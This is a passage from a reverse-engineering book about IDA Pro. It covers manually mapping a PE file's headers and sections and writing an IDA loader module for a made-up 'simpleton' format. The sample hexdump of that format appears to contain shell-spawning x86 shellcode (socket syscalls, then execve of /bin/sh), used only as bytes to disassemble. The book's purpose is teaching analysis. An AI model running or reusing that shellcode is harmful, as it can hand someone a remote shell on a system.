seg000:00000080 db 38h ; OptionalHeader.MinorLinkerVersion
seg000:00000080 dd 600h ; OptionalHeader.SizeOfCode
seg000:00000080 dd 400h ; OptionalHeader.SizeOfInitializedData
seg000:00000080 dd 200h ; OptionalHeader.SizeOfUninitializedData
seg000:00000080 dd 1000h [; OptionalHeader.AddressOfEntryPoint
seg000:00000080 dd 1000h ; OptionalHeader.BaseOfCode
seg000:00000080 dd 0 ; OptionalHeader.BaseOfData
seg000:00000080 dd 400000h Z; OptionalHeader.ImageBase
3. Refer to “Using Standard Structures” on page 151 for a discussion on adding these structure
types in IDA.

Binary Files and IDA Loader Modules 351
seg000:00000080 dd 1000h ^; OptionalHeader.SectionAlignment
seg000:00000080 dd 200h ]; OptionalHeader.FileAlignment
The preceding listings and discussion bear many similarities to the
exploration of MS-DOS and PE header structures conducted in Chapter 8.
In this case, however, the file has been loaded into IDA without the benefit
of the PE loader, and rather than being a curiosity as they were in Chapter 8,
the header structures are essential to a successful understanding of the remain-
der of the database.
At this point, we have revealed a number of interesting pieces of infor-
mation that will help us to further refine our database layout. First, the Machine
Y field in a PE header indicates the target CPU type for which the file was
built. In this example the value 14Ch indicates that the file is for use with x86
processor types. Had the machine type been something else, such as 1C0h
(ARM), we would actually need to close the database and restart our analysis,
making certain that we select the correct processor type in the initial loading
dialog. Once a database has been loaded, it is not possible to change the pro-
cessor type in use with that database.
The ImageBase Z field indicates the base virtual address for the loaded file
image. Using this information, we can finally begin to incorporate some virtual
address information into the database. Using the EditSegmentsRebase
Program menu option, we can specify a new base address for the first seg-
ment of the program, as shown in Figure 18-2.
Figure 18-2: Specifying a new base
address for a program
In the current example, only one segment exists, because IDA creates
only one segment to hold the entire file when a file is loaded in binary mode.
The two checkbox options shown in the dialog determine how IDA handles
relocation entries when segments are moved and whether IDA should move
every segment present in the database, respectively. For a file loaded in binary
mode, IDA will not be aware of any relocation information. Similarly, with
only one segment present in the program, the entire image will be rebased
by default.
The AddressOfEntryPoint [ field specifies the relative virtual address
(RVA) of the program entry point. An RVA is a relative offset from the pro-
gram’s base virtual address, while the program entry point represents the
address of the first instruction within the program that will be executed. In

352 Chapter 18
this case an entry point RVA of 1000h indicates that the program will begin
execution at virtual address 401000h (400000h + 1000h). This is an important
piece of information, because it is our first indication of where we should
begin looking for code within the database. Before we can do that, however,
we need to properly map the remainder of the database to appropriate vir-
tual addresses.
The PE format makes use of sections to describe the mapping of file
content to memory ranges. By parsing the section headers for each section
in the file, we can complete the basic virtual memory layout of the database.
The NumberOfSections \ field indicates the number of sections contained in
a PE file; in this case there are four. Referring once again to the PE specifica-
tion, we would learn that an array of section header structures immediately
follows the IMAGE_NT_HEADERS structure. Individual elements in the array are
IMAGE_SECTION_HEADER structures, which we could define in IDA’s Structures
window and apply (four times in this case) to the bytes following the
IMAGE_NT_HEADERS structure.
Before we discuss segment creation, two additional fields worth pointing
out are FileAlignment ] and SectionAlignment ^. These fields indicate how the
data for each section is aligned4 within the file and how that same data will
be aligned when mapped into memory, respectively. In our example, each
section is aligned to a 200h byte offset within the file; however, when loaded
into memory, those same sections will be aligned on addresses that are multi-
ples of 1000h. The smaller FileAlignment value offers a means of saving space
when an executable image is stored in a file, while the larger SectionAlignment
value typically corresponds to the operating system’s virtual memory page
size. Understanding how sections are aligned can help us avoid errors when
we manually create sections within our database.
After structuring each of the section headers, we finally have enough
information to begin creating additional segments within the database. Apply-
ing an IMAGE_SECTION_HEADER template to the bytes immediately following the
IMAGE_NT_HEADERS structure yields the first section header and results in the fol-
lowing data displayed in our example database:
seg000:00400178 db '.text',0,0,0 X; Name
seg000:00400178 dd 440h ; VirtualSize
seg000:00400178 dd 1000h Z; VirtualAddress
seg000:00400178 dd 600h [; SizeOfRawData
seg000:00400178 dd 400h Y; PointerToRawData
seg000:00400178 dd 0 ; PointerToRelocations
seg000:00400178 dd 0 ; PointerToLinenumbers
seg000:00400178 dw 0 ; NumberOfRelocations
seg000:00400178 dw 0 ; NumberOfLinenumbers
seg000:00400178 dd 60000020h ; Characteristics
4. Alignment describes the starting address or offset of a block of data. The address or offset
must be an even multiple of the alignment value. For example, when data is aligned to a 200h-
(512-) byte boundary, it must begin at an address (or offset) that is evenly divisible by 200h.

Binary Files and IDA Loader Modules 353
The Name X field informs us that this header describes the .text section.
All of the remaining fields are potentially useful in formatting the database,
but we will focus on the three that describe the layout of the section. The
PointerToRawData Y field (400h) indicates the file offset at which the content
of the section can be found. Note that this value is a multiple of the file align-
ment value, 200h. Sections within a PE file are arranged in increasing file off-
set (and virtual address) order. Since this section begins at file offset 400h,
we can conclude that the first 400h bytes of the file contain file header data.
Therefore, even though they do not, strictly speaking, constitute a section,
we can highlight the fact that they are logically related by grouping them
into a section in the database.
The EditSegmentsCreate Segment command is used to manually
create segments in a database. Figure 18-3 shows the segment-creation dialog.
Figure 18-3: The segment-creation dialog
When creating a segment, you may specify any name you wish. Here we
choose .headers, because it is unlikely to be used as an actual section name in
the file and it adequately describes the section’s content. You may manually
enter the section’s start (inclusive) and end (exclusive) addresses, or they
will be filled in automatically if you have highlighted the range of addresses
that make up the section prior to opening the dialog. The section base value
is described in the SDK’s segment.hpp file. In a nutshell, for x86 binaries, IDA
computes the virtual address of a byte by shifting the segment base left four
bits and adding the offset to the byte (virtual = (base << 4) + offset). A
base value of zero should be used when segmentation is not used. The seg-
ment class can be used to describe the content of the segment. Several pre-
defined class names such as CODE, DATA, and BSS are recognized. Predefined
segment classes are also described in segment.hpp.
An unfortunate side effect of creating a new segment is that any data
that had been defined within the bounds of the segment (such as the head-
ers that we previously formatted) will be undefined. After reapplying all of
the header structures discussed previously, we return to the header for the
.text section to note that the VirtualAddress Z field (1000h) is an RVA that
specifies the memory address at which the section content should be loaded

354 Chapter 18
and the SizeOfRawData [ field (600h) indicates how many bytes of data are
present in the file. In other words, this particular section header tells us that
the .text section is created by mapping the 600h bytes from file offsets 400h-
9FFh to virtual addresses 401000h-4015FFh.
Because our example file was loaded in binary mode, all of the bytes of
the .text section are present in the database; we simply need to shift them
into their proper locations. Following creation of the .headers section, we
might have a display similar to the following at the end of the .headers section:
.headers:004003FF db 0
.headers:004003FF _headers ends
.headers:004003FF
seg001:00400400 ; ===========================================================
seg001:00400400
seg001:00400400 ; Segment type: Pure code
seg001:00400400 seg001 segment byte public 'CODE' use32
seg001:00400400 assume cs:seg001
seg001:00400400 ;org 400400h
seg001:00400400 assume es:_headers, ss:_headers, ds:_headers
seg001:00400400 db 55h ; U
When the .headers section was created, IDA split the original seg000 to
form the .headers section as we specified and a new seg001 to hold the remain-
ing bytes from seg000. The content for the .text section is resident in the data-
base as the first 600h bytes of seg001. We simply need to move the section to
the proper location and size the .text section correctly.
The first step in creating the .text section involves moving seg001 to vir-
tual address 401000h. Using the EditSegmentsMove Current Segment
command, we specify a new start address for seg001, as shown in Figure 18-4.
Figure 18-4: Moving a segment
The next step is to carve the .text section from the first 600h bytes of the
newly moved seg001 using EditSegmentsCreate Segment. Figure 18-5
shows the parameters, derived from the section header values, used to create
the new section.
Keep in mind that the end address is exclusive. Creation of the .text
section splits seg001 into the new .text section and all remaining bytes of the
original file into a new section named seg002, which immediately follows the
.text section.

Binary Files and IDA Loader Modules 355
Figure 18-5: Manual creation of the
.text section
Returning to the section headers, we now look at the second section,
which appears as follows once it has been structured as an IMAGE_SECTION_HEADER:
.headers:004001A0 db '.rdata',0,0 ; Name
.headers:004001A0 dd 60h ; VirtualSize
.headers:004001A0 dd 2000h ; VirtualAddress
.headers:004001A0 dd 200h ; SizeOfRawData
.headers:004001A0 dd 0A00h ; PointerToRawData
.headers:004001A0 dd 0 ; PointerToRelocations
.headers:004001A0 dd 0 ; PointerToLinenumbers
.headers:004001A0 dw 0 ; NumberOfRelocations
.headers:004001A0 dw 0 ; NumberOfLinenumbers
.headers:004001A0 dd 40000040h ; Characteristics
Using the same data fields we examined for the .text section, we note
that this section is named .rdata, occupies 200h bytes in the file beginning at
file offset 0A00h, and maps to RVA 2000h (virtual address 402000h). It is impor-
tant to note at this point that since we moved the .text segment, we can no
longer easily map the PointerToRawData field to an offset within the database.
Instead, we rely on the fact that the content for the .rdata section immedi-
ately follows the content for the .text section. In other words, the .rdata sec-
tion currently resides in the first 200h bytes of seg002. An alternative approach
would be to create the sections in reverse order, beginning with the last section
defined in the headers and working our way backwards until we finally create
the .text section. This approach leaves sections positioned at their proper
file offsets until they are moved to their corresponding virtual addresses.
The creation of the .rdata section proceeds in a manner similar to the
creation of the .text section. In the first step, seg002 is moved to 402000h, and
in the second step, the actual .rdata section is created to span the address
range 402000h-402200h.

356 Chapter 18
The next section defined in this particular binary is called the .bss sec-
tion. A .bss section is typically generated by compilers as a place to group all
statically allocated variables (such as globals) that need to be initialized to
zero when the program starts. Static variables with nonzero initial values are
typically allocated in a .data (nonconstant) or .rdata (constant) section. The
advantage of a .bss section is that it typically requires zero space in the disk
image, with space being allocated for the section when the memory image of
the executable is created by the operating system loader. In this example, the
.bss section is specified as follows:
.headers:004001C8 db '.bss',0,0,0 ; Name
.headers:004001C8 dd 40h Y; VirtualSize
.headers:004001C8 dd 3000h ; VirtualAddress
.headers:004001C8 dd 0 X; SizeOfRawData
.headers:004001C8 dd 0 ; PointerToRawData
.headers:004001C8 dd 0 ; PointerToRelocations
.headers:004001C8 dd 0 ; PointerToLinenumbers
.headers:004001C8 dw 0 ; NumberOfRelocations
.headers:004001C8 dw 0 ; NumberOfLinenumbers
.headers:004001C8 dd 0C0000080h ; Characteristics
Here the section header indicates that the size of the section within the
file, SizeOfRawData n, is zero, while the VirtualSize o of the section is 0x40 (64)
bytes. In order to create this section in IDA, it is first necessary to create a gap
(because we have no file content to populate the section) in the address space
beginning at address 0x403000 and then define the .bss section to consume
this gap. The easiest way to create this gap is to move the remaining sections
of the binary into their proper places. When this task is complete, we might
end up with a Segments window listing similar to the following:
Name Start End R W X D L Align Base Type Class
.headers 00400000 00400400 ? ? ? . . byte 0000 public DATA ...
.text 00401000 00401600 ? ? ? . . byte 0000 public CODE ...
.rdata 00402000 00402200 ? ? ? . . byte 0000 public DATA ...
.bss 00403000 00403040 ? ? ? . . byte 0000 public BSS ...
.idata 00404000 00404200 ? ? ? . . byte 0000 public IMPORT ...
seg005 00404200 004058DE ? ? ? . L byte 0001 public CODE ...
The right-hand portion of the listing has been truncated for the sake of
brevity. You may notice that the segment end addresses are not adjacent to
their subsequent segment start addresses. This is a result of creating the seg-
ments using their file sizes rather than taking into account their virtual sizes
and any required section alignment. In order to have our segments reflect
the true layout of the executable image, we could edit each end address to
consume any gaps between segments.

Binary Files and IDA Loader Modules 357
The question marks in the segments list represent unknown values for
the permission bits on each section. For PE files, these values are specified
via bits in the Characteristics field of each section header. There is no way
to specify permissions for manually created sections other than by program-
matically using a script or a plug-in. The following IDC statement sets the
execute permission on the .text section in the previous listing:
SetSegmentAttr(0x401000, SEGATTR_PERM, 1);
Unfortunately, IDC does not define symbolic constants for each of the
allowable permissions. Unix users may find it easy to remember that the sec-
tion permission bits happen to correspond to the permission bits used in Unix
file systems; thus read is 4, write is 2, and execute is 1. You may combine the
values using a bitwise OR to set more than one permission in a single operation.
The last step that we will cover in the manual loading process is to finally
get the x86 processor module to do some work for us. Once the binary has
been properly mapped into various IDA sections, we can return to the pro-
gram entry point that we found in the headers (RVA 1000h, or virtual address
401000h) and ask IDA to convert the bytes at that location to code. If we wish
to have IDA list the address as an entry point in the Exports window, we must
programmatically designate it as such. Here is a Python one-liner to do this:
AddEntryPoint(0x401000, 0x401000, 'start', 1);
Called in this manner, IDA will name the entry point 'start', add it as an
exported symbol, and create code at the specified address, initiating a recur-
sive descent to disassemble as much related code as possible. Please refer to
IDA’s built-in help for more information on the AddEntryPoint function.
When a file is loaded in binary mode, IDA performs no automatic analy-
sis of the file content. Among other things, no attempt is made to identify the
compiler used to create the binary, no attempt is made to determine what
libraries and functions the binary imports, and no type library or signature
information is automatically loaded into the database. In all likelihood, we
will need to do a substantial amount of work to produce a disassembly com-
parable to those we have seen IDA generate automatically. In fact, we have
not even touched on other aspects of the PE headers and how we might
incorporate such additional information into our manual loading process.
In rounding out our discussion of manual loading, consider that you
would need to repeat each of the steps covered in this section every time
you open a binary with the same format, one unknown to IDA. Along the
way, you might choose to automate some of your actions by writing IDC
scripts that perform some of the header parsing and segment creation for
you. This is exactly the motivation behind and the purpose for IDA loader
modules, which are covered in the next section.

358 Chapter 18
IDA Loader Modules
IDA relies on loader modules to perform the grunt work of creating the
initial layout of new databases. Loaders are utilized when a user chooses to
open a new file, and the loader’s job is to read the input file into the newly
created database, create sections according to the structure of the input file,
and generally organize the layout of the database prior to passing control to
the processor module, whose job it is to perform any disassembly-related
tasks. Once a database has been created, IDA may invoke special functions
in the original loader in order to handle the movement of database segments
and in order to produce an EXE file (FileProduce FileCreate EXE File).
The loading process begins when a user chooses to open a new file (load-
ers are not used to load existing databases). Like plug-ins, loaders may be built
as shared library components using the IDA SDK. Loaders were the first of
IDA’s extension modules capable of being implemented using scripts (intro-
duced in IDA 5.6).
Once a new binary has been selected, IDA loads, in a dynamic library
sense, each loader module in the <IDADIR>/loaders directory and asks each
module to examine the binary. All loaders that recognize the format of the
new file are listed in the file-loading dialog, and it is up to the user to decide
which loader should be used to load the file.
Writing an IDA Loader Using the SDK
IDA’s principle interface to any loader module takes place via a global loader_t
object that each loader must declare and export. The loader_t struct is analo-
gous to the plugin_t class used in plug-in modules. The following listing shows
the layout of the loader_t struct as defined in loader.hpp.
struct loader_t {
ulong version; // api version, should be IDP_INTERFACE_VERSION
ulong flags; // loader flags
//check input file format. if recognized,
int (idaapi *accept_file)(linput_t *li,
char fileformatname[MAX_FILE_FORMAT_NAME],
int n);
//load file into the database.
void (idaapi *load_file)(linput_t *li, ushort neflags,
const char *fileformatname);
//create output file from the database, this function may be absent.
int (idaapi *save_file)(FILE *fp, const char *fileformatname);
//take care of a moved segment (fix up relocations, for example)
//this function may be absent.
int (idaapi *move_segm)(ea_t from, ea_t to, asize_t size,
const char *fileformatname);
//initialize user configurable options based on the input file.

Binary Files and IDA Loader Modules 359
//Called only when loading is done via File->New, not File->Open
//this function may be absent.
bool (idaapi *init_loader_options)(linput_t *li);
};
As with the plugin_t class, the behavior of a loader_t object is defined by
the functions (created by the loader’s author) to which its members point.
Every loader must export a loader_t object named LDSC (loader description).
Exporting your LDSC object is handled by loader.hpp, which leaves you respon-
sible only for declaring and initializing the actual object. Note that several of
the functions accept an input parameter of type linput_t (loader input type).
An linput_t is an internal SDK class that provides a compiler-independent
wrapper around the C standard FILE type. Functions implementing standard
input operations for linput_t are declared in diskio.hpp.
Since successful loader creation relies on properly initializing the LDSC
object, the purpose of each member is described here:
version
This member serves the same purpose as the version member of the
plugin_t class. Please refer to its description in Chapter 17.
flags
The only flag recognized for loaders is LDRF_RELOAD, defined in loader.hpp.
For many loaders assigning zero to this field will be sufficient.
accept_file
The purpose of this function is to provide basic recognition of a newly
selected input file. This function should utilize the provided linput_t
object to read enough information from a file to determine whether the
loader can parse the given file. If the file is recognized, the loader should
copy the file format name into the fileformatname output buffer. The
function should return 0 if the file format is not recognized or nonzero
if the format is recognized. ORing the return value with the ACCEPT_FIRST
flag requests that IDA list this loader first in the load-file dialog. When
several loaders indicate ACCEPT_FIRST, the last loader queried will be listed
first.
load_file
This member is another function pointer. IDA calls the associated func-
tion if the user chooses your loader to load the newly selected file. The
function receives an linput_t object that should be used to read the
selected file. The neflags parameter contains a bitwise OR of various
NEF_XXX flags defined in loader.hpp. Several of these flags reflect the state
of various checkbox settings from the load-file dialog. The load_file
function is responsible for any required parsing of the input file content
and loading and mapping some or all of the file content into the newly
created database. If an unrecoverable error condition is recognized,
load_file should call loader_failure to terminate the loading process.
360 Chapter 18
save_file
This member optionally points to a function capable of producing an
executable file in response to the FileProduce FileCreate EXE File
command. Strictly speaking, the use of EXE here is a bit of a misnomer,
because your save_file implementation could choose to generate any
type of file that you wish. Since the loader is responsible for mapping a
file into a database, it may also have the capability to map the database
back into a file. In practice, the loader may not have loaded enough
information from the original input file to be able to generate a valid
output file based on database content alone. For example, the PE file
loader supplied with IDA cannot regenerate an EXE file from a database
file. If your loader is not capable of generating an output file, then you
should set the save_file member to NULL.
move_segm
This member is a pointer to a function that is called when a user attempts
to move a segment within a database that was loaded with this loader.
Since the loader may be aware of relocation information contained in
the original binary, this function may be able to take relocation informa-
tion into account as the segment is moved. This function is optional, and
the pointer should be set to NULL if the function is not required (for
example, when there are no relocated or fixed-up addresses in this file
format).
init_loader_options
This member is a pointer to a function whose purpose is to set user-
specified options via the wizard base-loading process available via
FileNew. This function is useful only in the Windows native GUI
version of IDA (idag) because this is the only version of IDA that offers
these wizards. This function is called once a user has chosen a loader,
prior to calling load_file. If the loader requires no configuration prior
to the call to load_file, this member pointer may be set safely to NULL.
The init_loader_options function deserves additional explanation. It is
important to understand that if FileOpen is used to open a file, this func-
tion will never be called. In more sophisticated loaders, such as IDA’s PE
loader, this function is used to initialize XML-based wizards that step the
user through the loading process. The XML templates for several wizards
are stored in <IDADIR>/cfg; however, other than the existing templates, no
documentation exists for creating your own wizard templates.
In the remainder of this chapter, we will develop two example loaders in
order to review some commonly used loader operations.

Binary Files and IDA Loader Modules 361
The Simpleton Loader
In order to demonstrate the basic operation of an IDA loader, we introduce
the completely fictitious simpleton file format as defined by the following C
struct (all values are little-endian):
struct simpleton {
uint32_t magic; //simpleton magic number: 0x1DAB00C
uint32_t size; //size of the code array
uint32_t base; //base virtual address and entry point
uint8_t code[size]; //the actual program code
};
The file format is very straightforward: a magic number file identifier
and two integers describing the structure of the file, followed by all of the
code contained in the file. Execution of the file begins with the first byte in
the code block.
A hexdump of a small simpleton file might look like this:
0000000: 0cb0 da01 4900 0000 0040 0000 31c0 5050 ....I....@..1.PP
0000010: 89e7 6a10 5457 50b0 f350 cd91 5859 4151 ..j.TWP..P..XYAQ
0000020: 50cd 9166 817f 0213 8875 f16a 3e6a 025b P..f.....u.j>j.[
0000030: 5853 6a09 516a 3ecd 914b 79f4 5068 6e2f XSj.Qj>..Ky.Ph//
0000040: 7368 682f 2f62 6989 e350 5389 e150 5153 shh/bin..PS..PQS
0000050: b03b 50cd 91 .;P..
Several sample loaders are included with the SDK and may be found in
the <SDKDIR>/ldr directory. We elect to build our loaders in individual sub-
directories alongside the example loaders. In this case we are working in
<SDKDIR>/ldr/simpleton. Our loader begins with the following setup:
#include "../idaldr.h"
#define SIMPLETON_MAGIC 0x1DAB00C
struct simpleton {
uint32_t magic; //simpleton magic number: 0x1DAB00C
uint32_t size; //size of the code array
uint32_t base; //base virtual address and entry point
};
The idaldr.h header file is a convenience file, included with the SDK
(<SDKDIR>/ldr/idaldr.h), which includes several other header files and
defines several macros, all of which are commonly used in loader modules.

362 Chapter 18
The next order of business is to declare the required LDSC object, which
points to the various functions that implement our loader’s behavior:
int idaapi accept_simpleton_file(linput_t *, char[MAX_FILE_FORMAT_NAME], int);
void idaapi load_simpleton_file(linput_t *, ushort, const char *);
int idaapi save_simpleton_file(FILE *, const char *);
loader_t LDSC = {
IDP_INTERFACE_VERSION,
0, // loader flags
accept_simpleton_file, // test simpleton format.
load_simpleton_file, // load file into the database.
save_simpleton_file, // simpleton is an easy format to save
NULL, // no special handling for moved segments
NULL, // no special handling for File->New
};
The functions used in this loader are described in the order in which
they might be invoked, beginning with the accept_simpleton_loader function
shown here:
int idaapi accept_simpleton_file(linput_t *li,
char fileformatname[MAX_FILE_FORMAT_NAME], int n) {
uint32 magic;
if (n || lread4bytes(li, &magic, false)) return 0;
if (magic != SIMPLETON_MAGIC) return 0; //bad magic number found
qsnprintf(fileformatname, MAX_FILE_FORMAT_NAME, "Simpleton Executable");
return 1; //simpleton format recognized
}
The entire purpose of this function is to determine whether the file
being opened appears to be a simpleton file. The n parameter is a counter
that indicates the number of times that our accept_file function has been
called during the current loading process. The intent of this parameter is to
allow a loader to recognize multiple related file formats. IDA will invoke your
accept_file function with increasing values of n until your function returns 0.
For each unique format that your loader recognizes, you should fill in the
fileformatname array and return nonzero. In this case, we elect to ignore any-
thing other than the first call (when n is zero) by immediately returning 0. The
lread4bytes function, defined in diskio.hpp, is used to read the 4-byte magic
number, and it returns 0 if the read completed successfully. A useful feature
of lread4bytes is its ability to read bytes in either big-endian or little-endian
format, depending on the value of its Boolean third parameter (false reads
little-endian; true reads big-endian). This feature can help reduce the num-
ber of calls to byte-swapping functions required during the loading process.
If the required magic number is located, the final step in accept_simpleton_file
is to copy the name of the file format into the fileformatname output parame-
ter prior to returning 1 to indicate that the file format was recognized.

Binary Files and IDA Loader Modules 363
For the simpleton loader, no special processing is required if a user
chooses to load a simpleton file using FileNew rather than FileOpen,
so no init_loader_options function is required. Therefore, the next function
called in the loading sequence will be load_simpleton_file, which is shown here:
void idaapi load_simpleton_file(linput_t *li, ushort neflags, const char *) {
simpleton hdr;
//read the program header from the input file
lread(li, &hdr, sizeof(simpleton));
//load file content into the database
file2base(li, sizeof(simpleton), hdr.base, hdr.base + hdr.size,
FILEREG_PATCHABLE);
//create a segment around the file's code section
if (!add_segm(0, hdr.base, hdr.base + hdr.size, NAME_CODE, CLASS_CODE)) {
loader_failure();
}
//retrieve a handle to the new segment
segment_t *s = getseg(hdr.base);
//so that we can set 32 bit addressing mode on (x86 has 16 or 32 bit modes)
set_segm_addressing(s, 1); //set 32 bit addressing
//tell IDA to create the file header comment for us. Do this
//only once. This comment contains license, MD5,
// and original input file name information.
create_filename_cmt();
//Add an entry point so that the processor module knows at least one
//address that contains code. This is the root of the recursive descent
//disassembly process
add_entry(hdr.base, hdr.base, "_start", true);
}
The bulk of the loading process takes place in a loader’s load_file func-
tion. Our simple loader performs the following tasks:
1. Read the simpleton header from the file using lread from diskio.hpp. The
lread function is very similar to the POSIX read function.
2. Load the code section from the file into the proper address space within
the database using file2base from loader.hpp.
3. Create a new database segment containing the newly loaded bytes using
add_segm from segment.hpp.
4. Specify 32-bit addressing on our new code segment by calling getseg and
set_segm_addressing from segment.hpp.
5. Generate a database header comment using create_filename_cmt from
loader.hpp.
6. Add a program entry point using add_entry, from entry.hpp, to provide the
processor module with a starting point for the disassembly process.

364 Chapter 18
The file2base function is a workhorse function for loaders. Its prototype
appears here:
int ida_export file2base(linput_t *li, long pos, ea_t ea1, ea_t ea2, int patchable);
This function reads bytes from the provided linput_t beginning at the
file position specified by pos. The bytes are loaded into the database begin-
ning at address ea1, up to but not including ea2. The total number of bytes
read is calculated as ea2 − ea1. The patchable parameter indicates whether
IDA should maintain an internal mapping of file offsets to their correspond-
ing locations in the database. To maintain such a mapping, this parameter
should be set to FILEREG_PATCHABLE, which allows for the generation of IDA DIF
files, as discussed in Chapter 14.
The add_entry function is another important function in the loading pro-
cess. The disassembly process can begin only with addresses known to con-
tain instructions. For a recursive descent disassembler, such addresses are
generally obtained by parsing a file for entry points (such as exported func-
tions). The prototype for add_entry appears here:
bool ida_export add_entry(uval_t ord, ea_t ea, const char *name, bool makecode);
The ord parameter is useful for exported functions that may be exported
by ordinal number in addition to function name. If the entry point has no
associated ordinal number, ord should be set to the same value as the ea
parameter. The ea parameter specifies the effective address of the entry
point, while the name parameter specifies the name associated with the entry
point. The symbolic name _start is often applied to a program’s initial execu-
tion address. The boolean makecode parameter specifies whether the specified
address is to be treated as code (true) or not (false). Exported data items,
such as LDSC within a loader module, are examples of noncode entry points.
The final function that we have implemented in the simpleton loader,
save_simpleton_file, is used to create a simpleton file from the database con-
tents. Our implementation is shown here:
int idaapi save_simpleton_file(FILE *fp, const char *fileformatname) {
uint32 magic = SIMPLETON_MAGIC;
if (fp == NULL) return 1; //special case, success means we can save files
segment_t *s = getnseg(0); //get segment zero, the one and only segment
if (s) {
uint32 sz = s->endEA - s->startEA; //compute the segment size
qfwrite(fp, &magic, sizeof(uint32)); //write the magic value
qfwrite(fp, &sz, sizeof(uint32)); //write the segment size
qfwrite(fp, &s->startEA, sizeof(uint32)); //write the base address
base2file(fp, sizeof(simpleton), s->startEA, s->endEA); //dump the segment
return 1; //return success
}

Binary Files and IDA Loader Modules 365
else {
return 0; //return failure
}
}
A loader_t’s save_file function receives a FILE stream pointer, fp, to
which the function should write its output. The fileformatname parameter is
the same name filled in by the loader’s accept_file function. As mentioned
earlier, the save_file function is called in response to IDA’s FileProduce
FileCreate EXE File command. In response to this command, IDA initially
calls save_file with fp set to NULL. When called in this manner, save_file is
being queried as to whether it can produce an output file of the type speci-
fied by fileformatname, in which case save_file should return 0 if it cannot cre-
ate the specified file type or 1 if it can create the specified file. For example,
the loader may be able to create a valid output file only if specific informa-
tion is present within the database.
When called with a valid (non-NULL) FILE pointer, save_file should
write a valid output file representation to the provided FILE stream. In such
cases, IDA creates the FILE stream after presenting the user with a File Save
dialog.
Returning to the save_simpleton_file function, the only truly interesting
function used in implementing our save_file capability is the base2file
function, which is the output counterpart to the file2base function used in
load_simpleton_file. The base2file function simply writes a range of database
values to a specified position within a supplied FILE stream.
IDA AND FILE POINTERS
If you develop modules for Windows versions of IDA, a very important aspect of
the behavior of an IDA FILE stream is noted in fpro.h and results from the fact that
IDA’s core DLL, ida_wll.dll, is built using Borland tools. In short, Borland FILE pointers
may not be shared between program modules, and any attempt to do so is likely to
result in an access violation, potentially crashing IDA. To work around this prob-
lem, IDA offers a complete set of wrapper functions in the form of qfxxx (such as
qfprintf declared in fpro.h) alternatives to the standard C-style FILE manipulation
routines (such as fprintf). A word of caution when using these functions, however,
is that the qfxxx functions do not always utilize the same parameters as their C-style
counterparts (qfwrite and fwrite, for example). If you wish to use the C-style FILE
manipulation functions, you must remember the following rules:
• You must define the USE_STANDARD_FILE_FUNCTIONS macro prior to including
fpro.h in your module.
• You must not mix IDA-provided FILE pointers with the C library FILE functions.
• You must not mix FILE pointers obtained from the C library functions with IDA’s
qfxxx functions.
